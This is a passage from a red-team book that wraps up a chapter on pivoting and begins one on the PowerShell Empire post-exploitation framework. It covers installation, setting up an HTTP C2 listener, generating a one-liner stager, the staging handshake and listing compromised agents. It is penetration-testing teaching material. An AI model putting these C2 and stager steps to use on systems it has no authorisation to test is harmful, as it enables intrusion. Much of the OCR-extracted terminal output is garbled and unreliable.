| [+]       IP: 172.17.0.43 MAC       )         [+]       IP: 172.17.0.33 MAC       )         [+]       IP: 172.17.0.32 MAC       )         [+]       IP: 172.17.0.32 MAC       )                                                                                                    | [+] | IP: | 172.17.0.45 | MAC |   | ) |
| [+] IP: 172.17.0.33 MAC ( )<br>[+] IP: 172.17.0.32 MAC ( )<br>[+] IP: 172.17.0.32 MAC ( )                                                                                                    | [+] | IP: | 172.17.0.43 | MAC |   | ) |
| [+] IP: 172.17.0.32 MAC ( )                                                                                                    | [+] | IP: | 172.17.0.33 | MAC |   | ) |
| [+] TD, 172 17 0 47 MAC ( )                                                                                                    | [+] | IP: | 172.17.0.32 | MAC |   | ) |
| [+] IP: 1/2.1/.0.4/ MAC ( )                                                                                                    | [+] | IP: | 172.17.0.47 | MAC |   | ) |
| [+] IP: 172.17.0.46 MAC ( )                                                                                                    | [+] | IP: | 172.17.0.46 | MAC |   | ) |

# Summary

At the beginning of this chapter, we learned about port forwarding and its uses. We also learned about pivoting and its uses, followed by methods of port forwarding via SSH. Then we learned about Meterpreter pivoting via Armitage, as well as the concept of multi-level pivoting.

There are multiple ways to pivot. In further chapters, we will discuss pivoting via both Empire and Cobalt Strike. If you do not recognize these terms right now, there's no need to worry. We will cover everything in detail soon.

# **Further reading**

For more information on the topics discussed in this chapter, please visit the following links:

- https://artkond.com/2017/03/23/pivoting-guide/
- https://highon.coffee/blog/ssh-meterpreter-pivoting-techniques/

# Age of Empire - The Beginning

In this chapter, we will cover Empire, which is an extremely powerful post exploitation framework. The chapter will begin with a basic introduction to Empire, including installation and configuration. From there we will move on with using Empire for post exploitation effectively.

In this chapter, we will cover the following topics:

- Introduction to Empire
- Empire setup and installation
- Empire fundamentals
- Empire post exploitation for Windows/Linux/OSX
- Popping up a Meterpreter session using Empire
- Slack notification for Empire agents

# **Technical requirements**

The technical requirements are as follows:

- Empire
- Slack

Empire is a great tool to use in Red Team operations. Many Red Teamers opt for this tool due to its flexible architecture and its power over PowerShell. Empire can be very confusing for many pen testers, but once mastered, it can be a great asset when performing red team engagement.

# Introduction to Empire

According to the PowerShell Empire website (http://www.powershellempire.com/):

"Empire is a pure PowerShell post-exploitation agent built on cryptologically-secure communications and a flexible architecture. Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework."

It premiered at BSidesLV in 2015.

# **Empire setup and installation**

The Empire tool is open source and has a Git repository. We can clone the Git repository from GitHub by executing the following command:

```
git clone https://github.com/EmpireProject/Empire
```

```
Marry—harry@FuzzerOS:

Harry@FuzzerOS: $ git clone https://github.com/EmpireProject/Empire

Cloning into 'Empire'...

remote: Counting objects: 11988, done.

remote: Compressing objects: 100% (72/72), done.

remote: Total 11988 (delta 42), reused 34 (delta 17), pack-reused 11899

Receiving objects: 100% (11988/11988), 20.63 MiB | 2.48 MiB/s, done.

Resolving deltas: 100% (8133/8133), done.

Checking connectivity... done.

harry@FuzzerOS:-$
```

The following files reside in the Empire directory:

| 🖲 😑 🏠 Harry — harry@Fuzzer           |                  |  |  |  |  |  |  |
|--------------------------------------|------------------|--|--|--|--|--|--|
| [harry@FuzzerOS:~/Empire\$ ls -lh    |                  |  |  |  |  |  |  |
| total 120K                           |                  |  |  |  |  |  |  |
| -rw-rw-r 1 harry harry 1.9K Aug 27   | 22:11 Dockerfile |  |  |  |  |  |  |
| -rw-rw-r 1 harry harry 1.6K Aug 27   | 22:11 LICENSE    |  |  |  |  |  |  |
| -rw-rw-r 1 harry harry 4.0K Aug 27   | 22:11 README.md  |  |  |  |  |  |  |
| -rw-rw-r 1 harry harry 6 Aug 27      | 22:11 VERSION    |  |  |  |  |  |  |
| -rw-rw-r 1 harry harry 25K Aug 27    | 22:11 changelog  |  |  |  |  |  |  |
| drwxrwxr-x 7 harry harry 4.0K Aug 27 | 22:11 data       |  |  |  |  |  |  |
| -rwxrwxr-x 1 harry harry 60K Aug 27  | 22:11 empire     |  |  |  |  |  |  |
| drwxrwxr-x 7 harry harry 4.0K Aug 27 | 22:11 lib        |  |  |  |  |  |  |
| drwxrwxr-x 2 harry harry 4.0K Aug 27 | 22:11 plugins    |  |  |  |  |  |  |
| drwxrwxr-x 2 harry harry 4.0K Aug 27 | 22:11 setup      |  |  |  |  |  |  |
| harry@Fuzzer0S: ~/Empire\$           |                  |  |  |  |  |  |  |

The Empire Framework is written in Python, so we first need to install the Python dependencies. Empire already has an installation script, which can be viewed in the setup directory (~/Empire/setup/). The installation file is a simple Bash script which we can execute by using the following command:

./install.sh

| • • •                               | 🟦 Harry — harry@FuzzerOS: ~/Empire/set |
|-------------------------------------|----------------------------------------|
| [harry@Fuzzer0S:~/Empire/setup\$ ls | s -lh                                  |
| total 28K                           |                                        |
| -rwxrwxr-x 1 harry harry 694 Aug    | j 27 22:11 cert.sh                     |
| -rwxrwxr-x 1 harry harry 6.8K Aug   | j 27 22:11 install.sh                  |
| -rw-rw-r 1 harry harry 203 Aug      | j 27 22:11 requirements.txt            |
| -rwxrwxr-x 1 harry harry 632 Aug    | j 27 22:11 reset.sh                    |
| -rw-rw-r 1 harry harry 5.1K Aug     | j 27 22:11 setup_database.py           |
| [harry@Fuzzer0S:~/Empire/setup\$ /  | 'install.sh                            |

This script will check and install all the packages and dependencies required by the Empire framework. Once the installation is complete, you'll see a Setup complete! message as shown in the following screenshot:



We need root privileges to run Empire so that it can start the listeners on system ports as well. Execute the following command to run Empire with root privilege:

sudo ./empire

The Empire framework will now load:



To get into using Empire, let's first understand the fundamentals of this.

# **Empire fundamentals**

Empire is a Python-based framework which is known for its post exploitation module and flexible architecture. The whole process of using the Empire Framework can be defined in **five phases**, which are demonstrated as follows:



The five phases are explained as follows:

- Phase 1: Listener Initiation
- Phase 2: Stager Creation
- Phase 3: Stager Execution
- Phase 4: Acquiring Agent
- Phase 5: Post Module Operations

To start with Empire, try executing the help command or inputting ? for further options:

| [(Empire) > ? |                                                                             |
|---------------|-----------------------------------------------------------------------------|
| Commands      |                                                                             |
|               |                                                                             |
| agents        | Jump to the Agents menu.                                                    |
| creds         | Add/display credentials to/from the database.                               |
| exit          | Exit Empire                                                                 |
| help          | Displays the help menu.                                                     |
| interact      | Interact with a particular agent.                                           |
| list          | Lists active agents or listeners.                                           |
| listeners     | Interact with active listeners.                                             |
| load          | Loads Empire modules from a non-standard folder.                            |
| plugin        | Load a plugin file to extend Empire.                                        |
| plugins       | List all available and active plugins.                                      |
| preobfuscate  | Preobfuscate PowerShell module_source files                                 |
| reload        | Reload one (or all) Empire modules.                                         |
| report        | Produce report CSV and log files: sessions.csv, credentials.csv, master.log |
| reset         | Reset a alobal option (e.a. IP whitelists).                                 |
| resource      | Read and execute a list of Empire commands from a file.                     |
| searchmodule  | Search Empire module names/descriptions.                                    |
| set           | Set a alobal option (e.a. TP whitelists).                                   |
| show          | Show a global option (e.g. IP whitelists).                                  |
| usemodule     | lise an Empire module.                                                      |
| usestaaer     | lise an Empire stader.                                                      |
| useseages     | obe un emptre stuger                                                        |
| (Empire) >    |                                                                             |

#### Phase 1 – Listener Initiation

The first phase of Empire post exploitation is Listener Initiation. When using Empire, it is required to first configure a *listener* which would listen for incoming connections. A listener in Empire is just like a *handler* in Metasploit. To view a list of all active listeners, execute the following command:

listeners

The output of running the preceding command is as follows:



If there's no listener running in Empire, you'll get a No listeners currently active message. We can execute the help command or the ? for options allowed in the listeners module:

| [(Empire: lister | iers) > ?                                                                                       |
|------------------|-------------------------------------------------------------------------------------------------|
| Listener Comman  | nds                                                                                             |
| agents           | Jump to the agents menu.                                                                        |
| back             | Go back to the main menu.                                                                       |
| creds            | Display/return credentials from the database.                                                   |
| delete           | Delete listener(s) from the database                                                            |
| disable          | Disables (stops) one or all listeners. The listener(s) will not start automatically with Empire |
| edit             | Change a listener option, will not take effect until the listener is restarted                  |
| enable           | Enables and starts one or all listners.                                                         |
| exit             | Exit Empire.                                                                                    |
| help             | Displays the help menu.                                                                         |
| info             | Display information for the given active listener.                                              |
| kill             | Kill one or all active listeners.                                                               |
| launcher         | Generate an initial launcher for a listener.                                                    |
| list             | List all active listeners (or agents).                                                          |
| listeners        | Jump to the listeners menu.                                                                     |
| main             | Go back to the main menu.                                                                       |
| resource         | Read and execute a list of Empire commands from a file.                                         |
| uselistener      | 🚬 Use an Empire listener module.                                                                |
| usestager        | Use an Empire stager.                                                                           |
| (Empire: lister  | iers) >                                                                                         |

We don't have an active listener for now, but we can create one. To do this, we can use the uselistener command and give the type of listener as the argument:



For now, let's choose HTTP listener. We need to execute the following commands to configure the HTTP listener:

#### uselistener http info

| •                    |             | Harry — harry@FuzzerC                                                                                                    | S: -∕Empire — ssh harry@192.168.2.24 — 143×37                                  |
|----------------------|-------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| (Empire: listeners)  | > useliste  | ner nttp                                                                                                    |                                                                                |
| itemptre: tisteners/ | necp) > the | 0                                                                                                    |                                                                                |
|                      |             |                                                                                                    |                                                                                |
| Category: client se  | nuan        |                                                                                                    |                                                                                |
| cutegory. crient_se  | i vei       |                                                                                                    |                                                                                |
| Authors:             |             |                                                                                                    |                                                                                |
| @harmiØv             |             |                                                                                                    |                                                                                |
|                      |             |                                                                                                    |                                                                                |
| Description:         |             |                                                                                                    |                                                                                |
| Starts a http[s]     | listener (P | owerShell or Python) that uses a                                                                                                    |                                                                                |
| GET/POST approach    |             |                                                                                                    |                                                                                |
|                      |             |                                                                                                    |                                                                                |
| HTTP[S] Options:     |             |                                                                                                    |                                                                                |
|                      |             |                                                                                                    |                                                                                |
| Name                 | Required    | Value                                                                                                    | Description                                                                    |
|                      |             |                                                                                                    |                                                                                |
| SlackToken           | False       |                                                                                                    | Your SlackBot API token to communicate with your Slack instance.               |
| ProxyCreds           | False       | default                                                                                                    | Proxy credentials ([domain\]username:password) to use for request (default, no |
| ne, or other).       |             |                                                                                                    |                                                                                |
| KillDate             | False       |                                                                                                    | Date for the listener to exit (MM/dd/yyyy).                                    |
| Name                 | True        | http                                                                                                    | Name for the listener.                                                         |
| Launcher             | True        | powersnell -nop -std -w 1 -enc                                                                                                    | Launcher string.                                                               |
| DefaultDelay         | True        | 5                                                                                                    | Agent delay/reach back interval (in seconds).                                  |
| DerdultLostLimit     | True        | 60                                                                                                    | Number of missed checkins before exiting                                       |
| WORKINGHOURS         | False       |                                                                                                    | Hours for the agent to operate (09:00-17:00).                                  |
| Stackthannet         | Faise       | #general                                                                                                    | The Stack channel of DM that notifications will be sent to.                    |
| DerdultProfile       | True        | / damin/ get.pnp, / news.pnp, / login/                                                                                                    | Default communication profile for the agent.                                   |
|                      |             | NT C 1: HOWCA: Tridopt/7 0:                                                                                                    |                                                                                |
|                      |             | NT 6.1; W0W04; Trident/7.0;                                                                                                    |                                                                                |
| llach                | True        | PV:11.0) IIKE GECKU                                                                                                    | Hocknowe/ID for sharing                                                        |
| HOST                 | Falso       | http://192.168.2.24:80                                                                                                    | Hostname/ IP for staging.                                                      |
|                      | Taus        | 0.0                                                                                                    | litton in grant nogebback interval (0.0.1.0)                                   |
| Droxy                | Falso       | dofault                                                                                                    | Draxy to use for reachack (default, pape, or other)                            |
| llsonågont           | Falso       | default                                                                                                    | lican agent string to use for the staging request (default none on other).     |
| Staging/ov           | True        | $P_{1} = 0.11 + 1/12 + 1/12 +$ | Staging key for initial agent regetiation                                      |
| stugtingkey          | True        | P<+L0,XJ/TAN.#=0~3TCqZ>ZU?D. 'A6Z                                                                                                    | staging key for intria agent negotiation.                                      |

As you may have noticed, the prompt changed from **Purple** to **Red**, which means we can now configure the listener. By default, the HTTP listener will set the HOST and PORT automatically, but we can change it using the set command. To see all the available options, execute the help command or the ?:

| 0 0                 | 🏠 Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 |
|---------------------|-------------------------------------------------------------|
| [(Empire: listener: | s/http) > ?                                                 |
|                     |                                                             |
| Listener Commands   |                                                             |
| ==============      |                                                             |
| agents              | Jump to the agents menu.                                    |
| back                | Go back a menu.                                             |
| creds               | Display/return credentials from the database.               |
| execute             | Execute the given listener module.                          |
| exit                | Exit Empire.                                                |
| help                | Displays the help menu.                                     |
| info                | Display listener module options.                            |
| launcher            | Generate an initial launcher for this listener.             |
| listeners           | Jump to the listeners menu.                                 |
| main                | Go back to the main menu.                                   |
| resource            | Read and execute a list of Empire commands from a file.     |
| set                 | Set a listener option.                                      |
| unset               | Unset a listener option.                                    |
|                     |                                                             |
| (Empire: listener:  | s/http) >                                                   |

Now that everything is in place, let's use the execute command to start the HTTP listener:

| • •                                     | Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2 |
|-----------------------------------------|--------------------------------------------------------|
| ~ — harry@FuzzerOS: ~/Empire — ssh harr | y@192.168.2.24                                         |
| [(Empire: listeners/http) > execute     |                                                        |
| [*] Starting listener 'http'            |                                                        |
| * Serving Flask app "http" (lazy loa    | ding)                                                  |
| * Environment: production               |                                                        |
| WARNING: Do not use the developmen      | t server in a production environment.                  |
| Use a production WSGI server inste      | ad.                                                    |
| * Debug mode: off                       |                                                        |
| [+] Listener successfully started!      |                                                        |
| (Empire: listeners/http) >              |                                                        |
|                                         |                                                        |

We're still using the HTTP listener menu (Empire: listeners/http) so we need to get back to just the listener menu (Empire: listeners), which can be done using the back command. To list the active listeners, we can also use the list command in the Listeners menu:

|                        |                                                           | 🟦 Harry — harry@Fuz               | zzerOS: ~/Empire — ssh harry@19 | 2.168.2.24 — 143×35 |
|------------------------|-----------------------------------------------------------|-----------------------------------|---------------------------------|---------------------|
|                        | ~ — harry@FuzzerOS:                                       | ~/Empire — ssh harry@192.168.2.24 |                                 | ~ — harry@FuzzerOS: |
| [(Empire:<br>[(Empire: | <pre>listeners/http) &gt; back listeners) &gt; list</pre> |                                   |                                 |                     |
| [*] Activ              |                                                           |                                   |                                 |                     |
| Name                   | Module                                                    | Host                              | Delay/Jitter                    | KillDate            |
| http                   | http                                                      | http://192.168.2.24:80            | 5/0.0                           | 1 Start             |
| (Empire:               | listeners) >                                              |                                   | A                               |                     |

Our HTTP listener has started now, so we can just open the URL given in the preceding screenshot for verification:

| •••• IIS7 ×                                                                                                    |                                                                                                    | θ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| ← → C ① Not Secure   192.168.2.24 ☆                                                                                                    | i 🛆 👘 🥶 😚 🤨 😟                                                                                            | : |
| Welcome<br>ようこそ<br>Bienvenido<br>Benvenue<br>敬迎<br>Velkommen<br>Benvenuto<br>Welkom<br>Valkommen<br>Hoş Geldiniz<br>Küdvözöljük Kaλώς opioarta<br>Добро пожаловать | vindo<br>Vítejte<br>Tervetuloa<br>ברוכים הבאים<br>VELKOMEN<br>欢迎<br>Witamy<br>Vitamy<br>أيمر حبأ<br>영합니다 |   |

If anyone tries to open the Empire listener URL, they'll be shown the default IIS page. At the same time, we will get a notification in Empire about the web request with the client IP. In this case, 192.168.2.6 tried to access the Empire listener:



We can now move on to the next phase.

## Phase 2 – Stager Creation

Once the listener is ready, we can now create a one-liner stager that will connect back to the listener when executed. This phase will focus on the stagers that can be used depending upon the situation. Please refer to the table at the end of this chapter to choose the stager that works best for you.You can execute the usestager command to create a stager. The argument passed to the command is the type of stager that you want to create:

| @FuzzerOS: ~ — ssh harry@192.168.2.24                                         |
|-------------------------------------------------------------------------------|
|                                                                               |
| windows/macroless_msword<br>t windows/shellcode<br>k windows/teensy<br>t<br>S |
| ai<br>nl<br>ci<br>ni                                                          |

We can start with the default PowerShell launcher for now. The multi/launcher module in Empire can be used to generate stagers for which are supported in multiple OS. By default, the launcher generates PowerShell stager but we can change the stager to use Python instead of PowerShell. This can be done by setting the Language option in multi/launcher module. For now let's execute the following command to select the PowerShell launcher:

```
usestager multi/launcher
```



We can see the options required for the stager creation using the info command:

| 0 0                              |                 |                            |                                                                                                    |  |
|----------------------------------|-----------------|----------------------------|----------------------------------------------------------------------------------------------------|--|
|                                  | ~ — harry@Fuzze | rOS: ~/Empire — ssh harry@ | v192.168.2.24 ~ harry@FuzzerOS: ~ ssh harry@192.168.2.24 +                                                                                 |  |
| [(Empire: stager/mu              | lti/launche     | r) > info                  |                                                                                                    |  |
| Name: Launcher                   |                 |                            |                                                                                                    |  |
| Description:<br>Generates a one- | liner stage     | 0 launcher for E           | impire.                                                                                                    |  |
| Options:                         |                 |                            |                                                                                                    |  |
| Name                             | Required        | Value                      | Description                                                                                                    |  |
| ProxyCreds                       | False           | default                    | Proxy credentials<br>([domain\]username:password) to use for<br>request (default, none, or other).                                         |  |
| Language                         | True            | powershell                 | Language of the stager to generate.                                                                                                    |  |
| Base64<br>OutFile                | True<br>False   | Irue                       | Switch. Base64 encode the output.<br>File to output launcher to, otherwise<br>displayed on the screen.                                     |  |
| 0bfuscate                        | False           | False                      | Switch. Obfuscate the launcher<br>powershell code, uses the<br>ObfuscateCommand for obfuscation types.<br>For powershell only.             |  |
| 0bfuscateCommand                 | False           | Token\All\1,Lo             | <pre>uuncher\STDIN++\12467The Invoke-Obfuscation command to use.<br/>Only used if Obfuscate switch is True.<br/>For powershell only.</pre> |  |
| SafeChecks                       | True            | True                       | Switch. Checks for LittleSnitch or a<br>SandBox, exit the staging process if<br>true. Defaults to True.                                    |  |
| StagerRetries                    | False           | 0                          | Times for the stager to retry connecting.                                                                                                  |  |
| Listener                         | True            |                            | Listener to generate stager for.                                                                                                    |  |
| Proxy                            | False           | default                    | Proxy to use for request (default, none,<br>or other).                                                                                     |  |
| UserAgent                        | False           | default                    | User-agent string to use for the staging request (default, none, or other).                                                                |  |

There are a few required options here, and they are all marked as True. Let's set the Listener option so that once this stager is executed, it will connect back on to the HTTP listener that we created in the previous phase. Execute the following command to set the listener:

set Listener http



Now that the listener is embedded in the stager code, let's create the stager using the execute command. This will give us a one-liner command:



The stager is ready for execution on the target server now. Let's look at the next phase.

# Phase 3 – Stager Execution

In this phase, the one-liner command will start the **staging process** for Empire. The following is the staging process in Empire, which takes place when the stager is executed on the target server:

1. When creating a one-liner launcher (stager), Empire embeds the staging key into the launcher itself:



- 2. A stager executed on the target server requests Stage 0; that is, a patched stager.ps1, which can be found in Empire's data/agent/directory.
- 3. Before sending Stage 0 to the target server, Empire encrypts it. (Stage 0 will be case-randomized and then XOR encrypted with the AES staging key.)
- 4. Launcher does the following things now:
  - 1. Receives Stage 0 and decrypts it
  - 2. Generates a RSA public/private key pair in-memory
  - 3. Encrypts the RSA public key with the AES staging key
  - 4. Sends the encrypted RSA public key (Stage 1) to the Empire C2



- 5. Empire C2 receives the encrypted RSA public key and decrypts it using the staging key to save the key for further communication.
- 6. Empire C2 now does the following things:
  - Generates an AES session key for agent's session management.
  - Gets its Epoch time.
  - Encrypts (Epoch time + session key) with RSA public key.
  - Sends the encrypted Epoch time and session key to the target server:



- 7. The target server receives the encrypted values and decrypts them using the RSA private key.
- 8. The target server gathers basic system information, encrypts this information using the newly received AES session key, and sends it back to the Empire C2 (Stage 2).
- 9. Empire C2 decrypts the information received using the AES session key and sends the patched agent.ps1 with the key, delay, and so on, to the target server. (This can be found in Empire's data/agent/ directory.)

10. The agent starts its beaconing behavior. (The agent will call back to Empire C2 after a few seconds.)

When the stager is executed onto the target server, the stager will call back to the Empire C2, requesting Stage 1 and Stage 2:



When Stage 2 is complete, the agent will begin the **beaconing process**.

## Phase 4 – Acquiring Agent

When the stager is executed on the target system, the Agent will connect back to the Empire Listener. We can view the active agents using the agents command as follows:

| • •         |               |              | 👔 Harry — harry@Fuz | zerOS: ~/Empire — ssh harry@1 | 92.168.2.24 | — 143×37 |                     |
|-------------|---------------|--------------|---------------------|-------------------------------|-------------|----------|---------------------|
| (Empire: st |               | er) > agents |                     |                               |             |          |                     |
|             |               |              |                     |                               |             |          |                     |
| Name L      | a Internal IP | Machine Name | Username            | Process                       | PID         | Delay    | Last Seen           |
| W8ZAH79V p  | s 192.168.2.9 | РТ-РС        | PT-PC\PT            | powershell                    | <br>344     | 5/0.0    | 2018-08-28 22:56:20 |
| (Empire: og | ents) >       |              |                     |                               |             |          |                     |

A live agent will give us the following information when the preceding command is executed:

- Name of the agent (Name)
- Launcher used by the stager (La) PowerShell or Python
- Internal IP
- Machine name
- Username with the domain
- Process
- Process ID (PID)
- Delay with jitters
- Last seen

Instead of using the agents command, we can also use the list command to see all of the available agents. However, this will only work if we are in the agent's menu (Empire: agents):

| (Empire:            | <pre>agents) &gt; list</pre>           |                        |                                           |                          |                  |                |                                            |
|---------------------|----------------------------------------|------------------------|-------------------------------------------|--------------------------|------------------|----------------|--------------------------------------------|
| [*] Active agents:  |                                        |                        |                                           |                          |                  |                |                                            |
| Name                | La Internal IP                         | Machine Name           | Username                                  | Process                  | PID              | Delay          | Last Seen                                  |
| 7UEATMG<br>3XTGK170 | B ps 192.168.0.220<br>ps 192.168.0.220 | TESTER-PC<br>TESTER-PC | <br>tester-PC∖tester<br>*tester-PC∖tester | powershell<br>powershell | <br>2932<br>2340 | 5/0.0<br>5/0.0 | 2018-09-11 10:21:03<br>2018-09-11 10:21:03 |
| (Empire: agents) >  |                                        |                        |                                           |                          |                  |                |                                            |

To view more options in the agents menu, we can execute the help command, or just a ?:

| (Empire: agents) |                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| Comman ds        |                                                                                                    |
|                  | lime to the genetic meru                                                                                                    |
| autorup          | Jump to the agents menu.<br>Peed execute a list of Empire commands from a file and execute on each new agent "autorum gracewises files gracet language. |
| N" a a "autorun  | About and execute a trist of aligner community in our tries and execute on each new depict autorum elevate entres (upper language)                      |
| w"               | should be and a setting with autoral setting with autoral treat and show current autoral settings with autoral sho                                      |
| hack             | En back to the main menu                                                                                                    |
| clear            | le on one on more gamet's taskings                                                                                                    |
| crede            | Lisel over the credentials from the database                                                                                                    |
| exit             | Exit Prince.                                                                                                    |
| heln             | Displays the help menu.                                                                                                    |
| interact         | Interact with a particular agent.                                                                                                    |
| kill             | Task one or more agents to exit.                                                                                                    |
